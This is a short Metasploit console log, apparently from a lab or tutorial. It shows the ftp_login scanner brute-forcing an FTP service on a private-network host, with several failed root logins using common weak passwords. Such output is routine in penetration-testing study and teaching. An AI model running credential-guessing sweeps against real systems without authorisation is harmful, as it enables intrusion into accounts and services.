 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.1.114:2121 - 192.168.1.114:2121 - Starting FTP login sweep
[!] 192.168.1.114:2121 - No active DB -- Credential data will not be saved!
[-] 192.168.1.114:2121 - 192.168.1.114:2121 - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.1.114:2121 - 192.168.1.114:2121 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 192.168.1.114:2121 - 192.168.1.114:2121 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 192.168.1.114:2121 - 192.168.1.114:2121 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.1.114:2121 - 192.168.1.114:2121 - LOGIN FAILED: root:12345 (Incorrect: )